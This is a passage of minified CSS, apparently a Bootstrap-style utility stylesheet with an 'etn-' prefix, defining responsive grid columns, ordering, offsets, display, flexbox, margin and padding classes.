16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-